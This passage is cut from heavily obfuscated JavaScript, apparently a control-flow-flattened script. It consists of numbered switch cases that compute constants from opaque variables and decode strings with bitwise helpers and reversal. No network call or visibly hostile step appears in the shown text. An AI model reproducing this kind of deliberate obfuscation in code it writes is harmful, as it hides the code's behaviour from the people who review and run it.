Wp:{tf-=AW;sK=MO+bH-nk+p8*Pf;xz=MO+nk*Xl*DK-Pf;S6=nk*Os*sQ+MO*DK;l6=tD*sQ*p8+nk+DK;t6=Pf-Xl+Os+nk*MO;}break;case vd:{var DV=qf[xm];var rK=hB(DV.length,bH);while(KO(rK,YN)){var pF=MF(hB(Dw(rK,gK),AY[hB(AY.length,bH)]),nG.length);var Rf=GI(DV,rK);var f6=GI(nG,pF);ws+=DR(Ud,[v6(ZV(M6(Rf),f6),ZV(M6(f6),Rf))]);rK--;}tf+=Z;}break;case P0:{wh=WG+nk-MO+tD*Xl;xV=G7*MO-sQ+Xl*tD;bC=WG*bH+p8+nk*Os;rf=DK*MO+sQ*Xl*p8;tf=jA;HQ=bH*p8+tD+Pf+G7;}break;case MP:{tf+=lx;mD=bH+G7-DK+WG+p8;SO=sQ+Os*MO+G7-tD;dI=sQ+MO-Xl+DK+bH;Ik=DK+G7*sQ-p8+WG;ZD=Os*p8*bH-DK+sQ;}break;case SW:{ID=Pf+p8+MO*WG*Xl;tf=U2;KF=G7-Os+Pf*tD-sQ;qz=G7*Pf+WG+nk*bH;rC=Os*G7+Pf*WG;lz=p8+Pf*bH*tD-Os;Lf=MO*WG+Xl*Pf+bH;hF=nk+MO*Pf*bH+WG;dz=Xl-nk+p8*Pf*bH;}break;case V2:{St=G7*p8+DK+Pf+tD;tf-=k4;RI=bH+tD*WG+nk*G7;UF=WG*Pf+MO*G7*Os;Zq=G7*Os*Pf+sQ*WG;}break;case Nj:{Jq=sQ*p8*DK+MO*Os;CI=WG+Xl*Pf+sQ+MO;q6=sQ*nk-G7+Xl-MO;tf=GP;v3=bH-MO+Pf+p8*WG;st=Pf*Os+sQ-p8-DK;}break;case Tv:{JC=G7+sQ*Pf+nk+DK;F6=Xl*nk+p8*MO-Os;IK=p8*DK*tD+Pf+G7;NC=Pf*WG-Os-sQ-tD;tf-=x5;Yq=p8*sQ*tD*Os+nk;Sh=Xl*WG*p8+nk;IZ=p8+MO*DK+Pf*sQ;}break;case T1:{ks=DK*Xl*WG-tD+p8;sR=tD+p8*WG*MO-sQ;tf-=D;MG=Pf*sQ+DK*G7+WG;nc=nk+MO*Xl*tD+bH;qG=WG+Os*nk*bH*p8;Of=p8*DK+G7*Os*Pf;ht=G7*nk*WG-Xl*bH;}break;case F0:{SR=tD*p8*Xl+DK+MO;tf+=tA;Lz=Os-WG+p8+MO*nk;YV=bH*MO*Xl*sQ+p8;bt=DK*bH-WG+nk*MO;Jt=sQ*p8*WG-nk-DK;mf=Pf*G7+MO*sQ;}break;case lX:{zN=G7-sQ-bH+Xl*Pf;PC=Os+Pf+WG*tD*p8;kC=Pf-bH+p8*nk+sQ;qt=p8+nk*sQ-MO+Pf;Sc=Pf*p8-Os*Xl-bH;tf-=c0;PV=DK-p8-tD+sQ*Pf;}break;case Oj:{XZ=tD+MO*sQ*Os*p8;vf=MO*tD*Xl-Os*DK;Gc=MO+Xl*Pf+Os*nk;GK=Pf*p8-DK*sQ+Os;tf-=KX;gC=nk*p8+Pf+bH-Xl;Ws=Xl*Pf+sQ+MO+nk;}break;case Sv:{jq=tD*Pf+p8*Os+nk;Fh=sQ+G7*Xl*DK*MO;dF=Os+Pf*tD+MO+nk;tf+=jj;Gf=tD*Os+nk+Pf*Xl;Ec=bH+MO*G7*WG+Pf;kf=sQ+Pf*bH*Xl+p8;Xq=WG*MO*p8+Xl;}break;case lW:{kR=Os*Pf+sQ*p8*Xl;tf+=vX;zZ=p8*Pf+G7-nk;HT=MO*Os+nk*WG-DK;Fm=sQ+Os+MO+Pf*tD;dc=sQ*G7*nk+MO*Xl;kV=Os*MO*DK+Pf*Xl;}break;case PM:{Xc=bH*DK-WG+G7*nk;bG=tD+MO*bH*WG*DK;Tf=Pf*MO-WG-sQ;bk=WG*tD+nk*sQ;tf-=Yd;QV=nk+Xl*Pf+sQ+p8;fV=DK*tD+WG+Os*nk;PK=sQ+G7+MO*WG*tD;}break;case r0:{XK=bH-nk+Pf*tD-p8;tf=T1;RV=tD+bH+nk*WG+Pf;Lq=DK*MO*sQ+Pf*Xl;nf=DK*Pf-tD-G7-p8;Kc=bH-sQ+Pf*Xl-WG;pq=Pf*DK+Xl+Os*p8;Zt=MO*Pf-sQ-WG-nk;FD=Os*nk*WG-MO-DK;}break;case OA:{ZC=MO*Xl*tD+p8*Os;tf-=cJ;AZ=Os+WG+Pf+p8-G7;jc=Xl*Pf-MO+G7;vs=Pf-Os-bH+sQ*DK;Rc=nk*sQ*DK-Pf-G7;g9=WG*Os*sQ*tD-p8;IR=Pf*MO-sQ*Os-nk;tt=p8+nk+Pf*Xl-Os;}break;case vS:{FV=Xl*sQ-Os+WG*Pf;tG=Pf*bH*WG-sQ-Os;xf=MO+Xl*p8-G7+DK;Um=p8*WG+tD*Xl+Os;jC=Xl+bH+MO*Pf+nk;Fq=DK-sQ*nk+MO*Pf;xh=p8-G7*Xl+MO*Pf;tf-=w;}break;case BA:{Ss=Pf*Xl-bH-MO-sQ;A6=DK+G7+MO*nk+bH;tf=M1;UR=WG*Os*bH*Xl-MO;nF=tD*sQ+G7*Pf+nk;KD=nk+p8*sQ*MO*Os;}break;case O0:{tf-=Mv;SV=Xl*Os*MO*sQ-bH;A9=Os*Xl*tD*p8+G7;j9=tD*nk*G7*bH+Xl;Z6=Pf*MO-G7-DK+nk;}break;case U2:{tf=N2;H9=sQ*p8+Os*Pf*G7;Cm=DK*Os*Pf-MO;bQ=p8*nk-Pf+sQ*tD;dh=DK+sQ-WG+Xl*Pf;F9=sQ*WG*Xl+p8-Os;XR=nk*WG*DK+G7-tD;}break;case k2:{ff=Xl*Os*nk+sQ-G7;df=p8*tD+nk*MO*Os;IC=sQ*Pf+tD+bH+p8;C9=bH*MO*Pf-tD*Xl;Sm=bH*Os+G7*Pf+MO;tf=Qv;HZ=p8*MO*DK*Os-G7;mm=nk*WG+MO*G7*Xl;vz=WG*sQ*MO+nk+Pf;}break;case TA:{qC=p8*tD-G7*sQ+Xl;tR=tD+p8+nk+DK+MO;U3=bH+Os*nk-Xl+DK;Rq=tD*Xl+sQ-Os+DK;Ah=tD+Xl*WG+MO;Qt=tD+Xl*Os+G7*bH;tf-=mv;}break;case TP:{rc=G7*MO*nk-DK*tD;cR=Pf*MO-sQ-p8+Os;tf=F0;cz=DK-Os*Xl+Pf*tD;tI=sQ*bH*p8*MO*Os;NZ=WG*Pf+Os+tD+Xl;CV=WG*MO*tD*Os+DK;}break;case q2:{Af=G7*p8*nk*bH-sQ;OR=sQ*bH+MO*p8*DK;nR=bH*sQ+Xl*nk+DK;WD=G7*sQ+WG+Pf*Xl;tf-=Gp;zm=DK+Xl*tD*MO+sQ;RC=G7*Pf-MO-tD+DK;ps=Pf*WG+Xl-sQ+MO;}break;case Xv:{rR=nk*p8-bH+Os-MO;tf+=d4;x6=WG*Pf+tD+nk+DK;bf=MO*nk+Os+tD*p8;Dq=nk*MO-WG-G7+DK;It=Xl*nk-MO*tD;}break;case Nd:{SK=Os+p8*nk;tf+=IP;}break;case J0:{Jc=nk+MO*sQ+Pf*Xl;Nf=DK+Xl*tD*WG-sQ;Ut=tD*nk*Os-MO+Xl;bh=nk+Pf+Xl*G7*tD;tf-=kx;JR=Xl*MO*Os+Pf-p8;HG=Xl+Pf+tD*sQ*MO;rt=Pf+Os*WG*MO+p8;}break;case D4:{xq=tD*G7*MO*Os;tf-=WS;lf=G7+Pf*tD-Os;Zc=WG+DK+Pf*bH;Dm=Xl+nk*DK+G7*Pf;SB=DK+Pf+nk*Os*tD;L3=sQ*Pf-Xl*bH-WG;VG=nk+WG-tD+MO*Pf;}break;case jP:{var GC=qF[fS];Tq.G1=DR(I4,[GC]);while(Hz(Tq.G1.length,QJ))Tq.G1+=Tq.G1;tf=RJ;}break;case L0:{if(KO(Gz,YN)){do{var L6=MF(hB(Dw(Gz,AG),AY[hB(AY.length,bH)]),Mc.length);var Vt=GI(L9,Gz);var Uf=GI(Mc,L6);lZ+=DR(Ud,[ZV(M6(ZV(Vt,Uf)),v6(Vt,Uf))]);Gz--;}while(KO(Gz,YN));}tf-=gA;}break;case C1:{sG=Xl*Pf-nk+bH-DK;Im=DK*bH*nk*WG-Xl;RK=tD*bH*Pf-p8*sQ;bF=WG*G7*MO*DK-tD;LG=MO*G7*WG+sQ+Xl;MZ=bH-G7+WG*MO*DK;tf=SW;}break;case R4:{Mm=DK*G7*tD*Xl-Os;MR=DK-tD+Pf*WG;LF=Xl+WG*nk+Os;TR=Pf*DK+sQ-G7-tD;tf+=LM;}break;case QP:{DZ=sQ*DK*MO+nk+p8;tf+=Wj;I9=p8*Pf-MO-G7*DK;gZ=WG*Pf+G7-Xl+nk;Cq=nk+WG*sQ*G7*Xl;bc=Pf*Xl+nk+Os;RZ=Os*sQ+Xl*Pf-tD;}break;case N2:{KK=MO*Xl*DK-WG-p8;K9=p8-sQ+Pf*Os*DK;Cz=MO*Pf-Os-p8*DK;VI=Os+nk+p8*MO*Xl;tf+=mA;}break;case O:{tf+=vP;YF=Xl+Os*DK*nk-WG;YD=Xl*Pf*bH+nk;hZ=MO*Pf-p8+tD-WG;Zm=nk*G7*tD-Xl-sQ;YZ=Pf*Xl-nk-DK*bH;Bz=Pf*G7-Os+tD*p8;}break;case J4:{return Ct;}break;case Hx:{Jh=MO*Pf-Os*Xl+bH;pZ=Os*DK*nk*G7;WR=tD*sQ*MO+Xl+WG;Am=WG*Pf+tD-bH;Gm=bH+sQ*Pf+nk;tf=QP;ZG=tD*Pf-Xl*bH*Os;vG=Pf*WG+G7*Xl+nk;}break;case Wj:{AY.push(zG);tf=RJ;DI=function(QR){return DR.apply(this,[jP,arguments]);};Tq(N3,Cr,bH);AY.pop();}break;case tA:{tf=BA;Lh=Xl*bH*WG+Pf*MO;js=p8+nk+MO*tD+bH;qZ=MO*tD*Os-bH-Xl;c6=Os-p8+Pf*sQ-Xl;Vz=Pf*DK-Os*Xl;mq=WG+bH+DK-p8+Pf;}break;case xj:{qm=Os-WG+p8*nk-MO;tf+=cx;xK=Pf*Xl-sQ;vR=G7-Xl+WG*nk+tD;sZ=Xl+Pf*Os-tD-sQ;mG=Pf+WG*MO+Xl*bH;Nc=tD*nk*bH+Xl*Pf;vK=p8+tD*MO*Xl+DK;xG=p8*nk+MO-Xl-tD;}break;case VS:{sz=nk-MO+Os+G7*Pf;Lc=Pf*WG+DK*Os+p8;tf-=Nx;GV=DK*sQ*G7*WG;NR=DK+Os*sQ*Xl*MO;}break;case qj:{hm=Pf-DK*bH+p8*nk;tf-=nX;U6=tD*Pf-WG+nk;SZ=Xl+DK*Pf+nk+G7;Pc=bH*WG+tD*Pf-Xl;zV=MO*sQ*G7*WG;}break;case Sj:{var gK=qF[fS];var gG=qF[I4];var xm=qF[wS];tf+=m2;var nG=qf[cf];var ws=Dw([],[]);}break;case E1:{tf+=lj;Rt=sQ*p8+tD*Pf+WG;LI=MO+bH+Pf*tD-G7;bm=nk*p8+Os*tD;jF=DK*bH+nk+tD*Pf;gV=WG*p8*Xl-DK+G7;JV=Xl*nk-p8+Pf+WG;sV=DK*nk+Os+Pf*tD;wf=nk*Xl-p8*tD+sQ;}break;case CJ:{Cf=p8+bH+sQ*Os-G7;P6=G7-Xl-sQ+tD*DK;nn=Xl*Os+MO-bH;tf=FS;kD=Xl*sQ-Os-tD;hl=DK*WG+tD+sQ+Xl;BZ=Os+DK*Xl+p8;T6=Os*Xl+G7*bH+WG;}break;case nX:{s6=WG*Pf-G7-nk*bH;Ns=MO*tD*Xl+G7-p8;tf+=cx;IV=WG*nk+sQ-bH;jR=MO*Pf-sQ-tD+nk;Ht=Pf*WG-MO*sQ+G7;ER=Os*Xl*p8*DK+tD;}break;case PA:{VF=Pf*MO+WG+G7*DK;mV=p8+G7+tD*Pf+sQ;JQ=Os+Pf-bH+nk*p8;OK=G7*nk*MO-DK+WG;KC=Pf+WG*G7*nk-tD;Bf=Os+WG*MO*G7*DK;Zh=MO+G7+Pf*tD*bH;tf=sd;Et=Pf*Xl+bH-sQ*WG;}break;case V0:{w6=tD*Pf-sQ*p8+bH;Ez=MO*bH*sQ*p8;tf-=JM;AC=MO+nk*tD-DK*Xl;W6=p8*tD+sQ*bH*Pf;Fz=tD*MO*G7+Os*WG;cD=bH+Pf+nk*Os+p8;}break;case f2:{k6=Pf*G7+WG*bH*Os;JG=Os*DK*MO*tD;GG=Xl*nk-tD*WG*bH;NG=nk*Os*MO+sQ+DK;Pz=tD*nk+Os-bH-p8;Bt=MO+Pf*Xl-p8*sQ;tf+=ld;sI=p8*nk+DK+sQ+MO;}break;case S1:{Qc=Xl*p8*DK+Pf+nk;tf+=Mj;lR=tD-DK-p8+Pf*WG;lV=p8*tD*Os+DK+nk;wK=Xl+p8+Pf*WG+MO;Dt=MO+nk*Os*Xl;wV=Pf+tD*MO*p8+Xl;}break;case Zv:{hf=tD+p8+MO+Xl*Pf;BR=G7+MO+Pf+nk+bH;tf=rP;gh=bH-p8+nk*sQ-MO;G9=WG*sQ*bH*DK+Xl;wF=Pf+sQ+nk+bH+p8;CG=Os+MO+nk+Xl+Pf;Xz=G7*nk+MO*tD;}break;case H0:{while(Hz(D6,Wf.length)){var pt=GI(Wf,D6);var QD=GI(Q6.mS,fF++);Rh+=DR(Ud,[ZV(M6(ZV(pt,QD)),v6(pt,QD))]);D6++;}tf+=Kp;}break;case D1:{kz=MO*Pf-p8-bH-Xl;Bq=WG+p8*Os*Xl+nk;R9=sQ-DK+Os+Pf*WG;zK=sQ*Pf-G7-DK*tD;RF=p8*Pf-G7-sQ*tD;tf-=mJ;}break;case RP:{km=sQ*Pf+Os+WG-tD;Sz=MO*Pf+Xl+sQ+nk;tf+=Sv;hK=nk*MO+Xl*WG*sQ;kh=Xl*Pf+nk+tD+DK;}break;case bx:{nV=Pf*Xl-Os+G7+WG;gR=G7+tD+sQ+Pf*MO;tf-=dj;KI=Os+nk*p8+DK+G7;sF=Os*Pf+p8*WG-bH;zq=tD*bH*Xl*sQ;gc=sQ+Pf*tD-nk*bH;vm=Os*nk*WG+Pf*sQ;r6=Pf*sQ+DK-nk*bH;}break;case wS:{sm=WG*DK*nk+bH-sQ;JZ=Pf*tD+G7*WG*Os;LD=WG*MO*p8+DK*nk;l9=nk+Pf*DK+Os;tf+=c1;qh=Xl*tD*bH+MO*Pf;mC=tD*sQ*Os*Xl+Pf;WC=Xl*Pf-p8-MO-tD;}break;case PS:{return Ch(sx,[lZ]);}break;case Lv:{TD=p8*Pf+Os-tD;HC=sQ+Os*Xl+p8*nk;tf-=n5;Uz=Xl*DK*p8*Os+bH;vZ=G7*WG*nk*bH-p8;Yc=Xl*Pf+MO-bH+G7;OZ=bH+DK*Pf+MO+sQ;CR=p8*nk+Xl*Os+DK;}break;case EP:{var V6=qF[fS];var Nm=Dw([],[]);for(var bZ=hB(V6.length,bH);KO(bZ,YN);bZ--){Nm+=V6[bZ];}return Nm;}break;case Gp:{var mF=qF[fS];J9.Iv=DR(EP,[mF]);while(Hz(J9.Iv.length,QF))J9.Iv+=J9.Iv;tf=RJ;}break;case Q4:{tf+=U5;while(Hz(EZ,xD.length)){OQ()[xD[EZ]]=LY(hB(EZ,f3))?function(){return s3.apply(this,[F2,arguments]);}:function(){var lc=xD[EZ];return function(AK,mK,w9){var OC=Tq(AK,Xt,w9);OQ()[lc]=function(){return OC;};return OC;};}();++EZ;}}break;case gx:{Ts=MO*p8*sQ+tD+Os;tf=kx;B6=Pf*WG-Os+MO*nk;hD=Os-tD+sQ*Xl*WG;Xm=p8*WG*G7*DK+tD;Ac=bH+sQ+DK+Pf*tD;KG=Pf*tD-p8+sQ-G7;}break;case NJ:{return Rh;}break;case w1:{AY.push(G7);FF=function(wC){return DR.apply(this,[Gp,arguments]);};tf=RJ;J9(Tt,xr);AY.pop();}break;case V:{tf-=c2;wG=Xl*Os*p8;QK=bH+tD*Os+MO*Pf;mt=p8*MO+tD+G7+Os;FK=DK+MO*G7*sQ-bH;k9=Os*nk-G7+Xl+DK;}break;case dM:{vV=MO*Os+Pf*sQ*bH;vC=WG*MO*tD+Os+Xl;tf+=gj;h9=sQ*WG*p8+Xl*G7;N6=Pf*tD-Xl+sQ+bH;}break;case Gj:{var AG=qF[fS];var HV=qF[I4];var Mc=VZ[nk];var lZ=Dw([],[]);var L9=VZ[HV];var Gz=hB(L9.length,bH);tf+=IJ;}break;case OS:{return jm;}break;case dv:{If=Pf*p8-nk-Os-WG;zf=p8+WG*tD*MO-G7;Uq=Os+Pf*WG-p8*Xl;tf=ZW;S9=Xl*Pf-MO+sQ+nk;}break;case BW:{dR=MO*nk+WG-Pf+Xl;Pt=DK*nk+WG*p8*tD;Oh=p8*MO*WG-sQ*Os;sC=nk+G7+WG*bH*Pf;vc=Pf*WG-nk+p8+Os;Aq=Xl*Pf-G7-MO*sQ;tf=Y5;BV=bH-G7-p8+Pf*WG;}break;case fJ:{qR=p8*nk+MO*G7-Xl;HB=nk*G7-Os+sQ*Pf;tf+=w1;Hm=MO*Os*nk-sQ-WG;FR=nk*DK*bH*sQ;gm=Xl+Pf*sQ+bH+WG;}break;case gd:{r9=sQ+Os*bH*p8*tD;Yt=Xl*MO+DK*G7*nk;ND=nk+Pf*MO+sQ*DK;tf+=IP;zC=nk*DK*tD-p8+Pf;AD=sQ+Pf-DK*G7+nk;YR=Pf+tD+p8+WG+DK;}break;case MX:{var dC=bq[wR];for(var XD=YN;Hz(XD,dC.length);XD++){var bD=GI(dC,XD);var YG=GI(XF.t5,QZ++);xF+=DR(Ud,[v6(ZV(M6(bD),YG),ZV(M6(YG),bD))]);}return xF;}break;case G0:{tf-=Zv;JK=G7*WG*Xl+nk*MO;MV=Pf*p8-MO+WG-sQ;lG=Pf*MO-nk+WG;XC=G7*Xl+Pf*tD+p8;Mt=sQ-DK+Os+p8*nk;ft=nk*sQ+tD+Pf*Xl;Qm=Pf-MO+tD*Xl*DK;}break;case IM:{tf=U;dK=G7*MO*nk-sQ-WG;Xs=nk*MO+Xl-bH;Vf=Xl*nk+Pf-tD+Os;vD=tD+MO-Xl+sQ+Pf;H6=DK*WG*p8+tD*Pf;}break;case E:{jD=tD*Pf-p8*bH;EO=Os-nk+Pf*bH*sQ;RX=WG*DK*Os*MO+p8;PZ=sQ+p8*tD*MO+Os;Q9=sQ*tD*Xl*DK;qO=DK-nk+WG*Pf+MO;tf=KW;}break;case Sp:{Tm=Pf*Xl-sQ*bH+tD;c9=p8*tD*MO+nk;tf-=WJ;Sq=MO*WG+Xl*DK;fG=nk*G7*DK+Pf-WG;}break;case MJ:{SG=p8*WG+sQ*Pf-DK;VD=tD-Os+Xl+MO*Pf;Wt=Pf*MO-bH-WG+p8;tf=A4;cm=sQ*nk-p8+Pf+tD;Pq=tD*Pf-G7*DK-MO;vq=Pf*sQ-tD*Xl+WG;}break;case N5:{tf+=Q;var cq=qF[fS];var RD=Dw([],[]);var pG=hB(cq.length,bH);while(KO(pG,YN)){RD+=cq[pG];pG--;}return RD;}break;case X:{tf=b5;Z9=G7*Pf+MO-tD;fK=bH-nk-WG+Xl*Pf;Vc=WG+Pf*Xl+p8;BC=bH+p8*Os*nk+WG;Kh=sQ*Pf+G7+nk-WG;tK=Pf*p8-WG+bH;}break;case G:{fm=Os*nk*WG+bH;rz=WG*MO*Xl+bH+Pf;Hc=p8*MO*Xl-Pf+bH;RG=DK*bH+Xl*Pf+nk;Lt=MO*sQ+Pf+tD-WG;tf=Zv;lC=p8+tD*nk-WG*MO;sq=Pf*sQ-WG+p8+G7;x9=Os-WG+Pf*Xl+nk;}break;case x5:{Xl=bH*WG-sQ+tD;MO=bH*sQ*G7-tD;p8=DK-bH+MO-Os;nk=tD+Xl*bH+p8+MO;tf=Fv;}break;case vx:{Oz=G7*Pf+nk*Xl-p8;V9=G7*p8*nk+sQ*Os;rD=nk+DK*Xl*bH*p8;xZ=p8+Xl*bH*Pf;tf=W2;Ym=G7*p8-DK+tD*nk;UD=nk+MO*Pf+DK-p8;EK=p8*Pf-WG*nk;}break;case Vp:{ZK=tD*Pf-bH+DK*p8;C6=Pf*DK-WG-Os-bH;tf=gd;HK=MO*WG*tD*Os-G7;Jz=Pf+WG+MO+sQ*bH;mR=G7-bH+DK*sQ*tD;jz=tD*sQ+p8*MO+G7;dV=MO+p8+Pf+sQ*bH;}break;case n1:{tf+=wJ;Wz=Pf+tD+DK*p8*Os;zR=nk*tD-MO-Os;WV=Os*tD*MO*Xl+DK;EF=MO*nk-Xl-bH-Pf;hV=G7*nk-Os+Pf-WG;Zz=tD+G7*WG+sQ*nk;}break;case Xp:{qI=bH-nk+Pf*MO+Os;q9=tD+WG*nk*DK;tf-=Q1;Gq=tD+WG+p8*nk*Os;gb=DK*Pf-WG+MO*bH;Zr=Pf*G7*Os-Xl*nk;PY=nk*Xl+p8-Os;GD=Os*tD*sQ*MO+G7;Nt=tD*p8+DK*nk*sQ;}break;case R1:{var P9=qF[fS];tf+=U;Q6.mS=DR(N5,[P9]);while(Hz(Q6.mS.length,wG))Q6.mS+=Q6.mS;}break;case Uj:{WF=p8-nk+WG+MO*Pf;mh=tD*Pf+MO-Os*p8;z9=nk+Xl*Pf+tD*G7;CZ=DK-bH+Os*Pf;TF=MO+Os*bH*Pf*DK;jf=G7+tD*MO*p8-sQ;tC=DK*bH*Pf+WG-p8;lK=Xl*G7*sQ*WG+p8;tf+=LS;}break;case sW:{m6=WG+sQ*Pf-Os-Xl;ZR=p8+Pf*tD+Os+sQ;hz=WG+tD*Pf-Xl*DK;tf=ZJ;gD=MO*sQ+p8*G7*tD;U9=nk*MO+tD+sQ+p8;hG=Pf+G7*p8+bH;}break;case US:{Kz=Xl*MO*DK-bH+p8;sh=bH*nk*Xl*Os-sQ;tf-=Wv;Xf=bH+Pf*tD-Xl*p8;pR=Os+nk*tD*sQ-Xl;Ms=sQ+tD+nk*WG+bH;JD=Pf*sQ+p8+G7+WG;tq=MO*Xl*WG-G7*DK;}break;case X2:{OD=WG*MO*p8+bH-Xl;Rz=DK*sQ*WG+nk*p8;Ff=bH*Pf*MO+nk+p8;Gh=Os-nk+MO*Pf+Xl;tf=k4;Js=sQ*Pf+nk-MO*bH;gt=Pf-Os+WG+Xl*nk;LK=MO*sQ-tD+Xl*Pf;}break;case q0:{wq=Os+bH-WG+sQ*Pf;zz=sQ+DK*G7*nk;Ft=Xl*Os+MO*Pf-WG;Zf=WG-nk+DK*Pf*Os;tm=WG*Pf+nk*bH-G7;tf+=Tj;Oq=MO-bH+WG*Xl+p8;}break;case Tj:{nm=G7+WG*p8*MO+Pf;kK=p8+bH+nk*tD*DK;z6=Pf+p8*MO*WG-DK;fR=Pf*sQ+nk+Xl;tf+=nP;jG=sQ*Pf-G7-MO*p8;}break;case jp:{tf-=E2;PD=sQ*bH*G7*WG*Xl;GR=G7-p8+sQ*nk;fz=MO*sQ*Xl+WG+tD;pK=G7-MO-sQ+WG*Pf;}break;case Np:{rs=tD*MO*Xl+nk-p8;EG=G7*Pf+sQ*MO*DK;jK=tD*Os+Pf-Xl+bH;AT=G7+DK+Pf;tf-=Jv;Dh=tD+WG*p8+DK*Xl;Dc=MO*DK*G7+nk-WG;}break;case W5:{g6=p8*WG*MO-DK+G7;hq=Pf*tD-MO+nk;YC=Os*bH+Pf*WG;tf=Np;Hf=WG+bH+tD+DK*Pf;qc=p8+WG+MO*Pf;}break;case Bj:{Kf=p8*tD+nk+G7-sQ;xC=tD+Xl+p8+WG*sQ;Bm=MO*Os+Xl+WG*sQ;tf+=sA;nh=MO*Xl+G7*WG;sT=tD*G7+Os*p8+sQ;wZ=p8*MO-tD-WG;TC=nk*Os+MO-p8;pw=WG*tD*bH*Os-DK;}break;case k4:{nZ=WG+Pf*sQ+MO*tD;DG=nk-MO+Os+Xl*Pf;UC=sQ*Pf-Xl*G7+nk;tf=mp;Eq=G7*Xl*WG+Pf;nq=MO*Pf+Os+tD*WG;}break;case sj:{Jf=DK*Xl*WG*bH*G7;vF=Pf*WG-sQ;tf-=md;rF=WG+Xl*MO*G7+p8;hR=sQ+Pf*tD-bH-nk;rm=Os+sQ*Pf-G7-DK;}break;case ZW:{Ps=bH+sQ*Pf-DK-WG;TK=DK*tD*WG+nk*p8;Ot=p8*tD+MO+Pf+DK;tf=f2;dZ=nk-bH-sQ+Pf*Xl;}break;case p4:{Qz=MO*G7+sQ+nk*Xl;Gw=Xl*bH+sQ*Pf-DK;TN=Xl+WG*Pf+p8-MO;Fn=Pf+bH+G7*MO*nk;Kt=nk*G7*WG-sQ*p8;tf=kX;GZ=Pf*DK-bH-Os+WG;}break;case Rv:{tf+=zA;lg=MO*G7-p8+Pf*DK;p9=Xl*Pf-Os*G7*p8;hh=G7*tD*DK+MO*Pf;kF=G7-nk-bH+tD*Pf;TZ=Pf*MO-p8*DK-tD;}break;case O1:{cF=Pf*WG+bH-Xl*G7;NV=p8+sQ+nk*WG*DK;Wm=MO-DK*G7+Pf*p8;LV=bH+Xl*Pf-tD*sQ;VK=G7+Pf*MO-tD;dD=p8*Os*tD*Xl-G7;tf=AS;}break;case tp:{YK=tD+Xl*sQ+nk+WG;Tc=MO+tD*WG+G7+p8;QF=Pf-sQ+WG+bH+G7;xr=bH-DK-Pf+nk*WG;Df=G7*bH*MO*nk;tf+=IP;}break;case wW:{EV=DK*nk*G7*Os-Xl;Mz=Xl*Pf+p8*WG-MO;lt=WG*DK*nk+sQ+Xl;AF=sQ+WG*nk*DK;tf+=WS;HR=Pf*Os+tD*bH;}break;case lp:{Iq=Pf*p8-DK-nk-MO;Nq=bH*Pf*MO-p8+Xl;BD=Pf*sQ+Os+nk+bH;tf=k2;bV=p8+MO*Pf+tD+nk;R6=p8+WG*Pf;Mh=MO*Pf+G7+bH+tD;}break;case jJ:{UK=nk+Pf+MO*WG-G7;DD=G7*nk*Os*bH-DK;kG=Os+MO*sQ*WG+G7;Ic=MO-G7+tD*Pf*bH;tf=wp;}break;case YJ:{Zb=WG+sQ+MO+p8-G7;Tt=Os*G7+sQ+bH+p8;CC=tD*MO+DK*sQ+Xl;b9=sQ*WG-DK+nk-p8;tf=CJ;JF=p8*MO-G7-bH-Xl;vr=MO+tD+sQ-p8+Os;}break;case p5:{QC=WG+Pf*Xl+MO*bH;ph=WG*Pf+nk*sQ;lq=Xl*sQ*Os*p8-nk;ct=WG*p8*bH*Xl+sQ;tf=US;}break;case Y5:{UG=p8*Pf-DK*sQ+WG;PF=DK+Os*sQ*WG*G7;lF=WG*Pf-G7*Os-p8;bK=Xl+G7*sQ+Pf*MO;Yh=WG*Xl*G7+Pf*tD;tf-=nX;cI=nk*Xl*G7-sQ-p8;nC=Xl*tD-Os+p8*nk;}break;case wp:{wz=MO-Os+DK*WG*nk;tf=HP;CF=MO*Pf+bH+nk+Os;Qf=Os*WG*nk+sQ*bH;cK=p8*Pf-sQ*nk-DK;Y6=WG+nk*tD-Os-Xl;FC=p8+MO-DK+Pf*Os;}break;case F2:{AY.push(Df);m9=function(Nh){return DR.apply(this,[R1,arguments]);};tf+=QW;Ch(LA,[QK,LY([]),LY(YN),mt]);AY.pop();}break;case gp:{fD=MO+p8*WG+Pf-bH;Ih=WG*Xl+nk+p8*MO;hC=Os*tD*Xl*WG+G7;tf+=U1;RR=p8+tD+Xl*nk-Pf;BF=WG+p8+MO*tD*sQ;Ph=DK*nk+bH+tD*Xl;}break;case Fv:{Pf=WG*MO+nk-DK+Xl;Th=bH-nk-G7+WG*Pf;YN=+[];tf=J5;f3=p8+G7-MO+Os+WG;Xt=Os*DK+sQ*WG+Xl;}break;case GA:{bz=tD*Pf-Xl*Os-bH;Kq=MO*DK+Xl*tD*WG;Nz=tD*nk+MO+sQ*Pf;qD=nk*DK*sQ-bH-G7;mI=Pf*tD-bH+WG+sQ;xc=Pf*DK+nk*p8-Xl;kZ=p8+Pf*Os+MO*bH;tf=BW;}break;case ZJ:{XG=Os+Pf+nk-p8+WG;fC=DK*bH*nk*sQ-MO;tf+=sd;Tz=tD*nk+sQ*WG-Pf;Eh=nk*tD-WG*MO;zI=MO+Pf-tD+nk;vt=sQ*tD+Pf+Os+WG;}break;case HP:{Dz=Pf*tD+Os-Xl*bH;zF=Pf*WG+tD-nk*Xl;Mq=DK*tD+G7*nk*MO;bs=MO*p8*DK+Os-tD;Em=p8+nk*tD+Pf-Os;tf=j2;KV=Pf*MO+tD-G7*p8;}break;case gA:{if(Hz(nt,LZ.length)){do{NB()[LZ[nt]]=LY(hB(nt,dI))?function(){return s3.apply(this,[jP,arguments]);}:function(){var Bc=LZ[nt];return function(f9,MK){var sf=J9(f9,MK);NB()[Bc]=function(){return sf;};return sf;};}();++nt;}while(Hz(nt,LZ.length));}tf=RJ;}break;case j2:{Rm=nk*MO+tD+Pf+Xl;Yf=tD+nk*MO-sQ-Pf;tf-=IA;mz=nk*G7*p8-WG-Pf;PG=Pf*Os-sQ-G7+WG;tF=sQ*nk+Pf*Xl+MO;XV=sQ*nk*DK-bH-WG;}break;case JA:{MD=MO*tD*p8-sQ;HF=Pf*MO+G7-DK+Xl;X6=Pf*sQ+WG-Os+p8;b6=WG*Pf-DK+tD-nk;jZ=WG*tD*Os*G7;cc=Os+bH+tD*p8*Xl;bR=Pf*DK-p8+sQ+G7;W9=G7*Xl*nk+sQ*p8;tf=np;}break;case bS:{var KZ=qF[fS];tf+=Cp;var Ct=Dw([],[]);var Us=hB(KZ.length,bH);if(KO(Us,YN)){do{Ct+=KZ[Us];Us--;}while(KO(Us,YN));}}break;case cJ:{tf+=SX;ZZ=Os*MO*Xl+WG*nk;pC=bH+Xl*nk-G7-MO;rG=p8*bH*nk-DK*sQ;BG=p8*Xl*sQ+tD*G7;}break;case 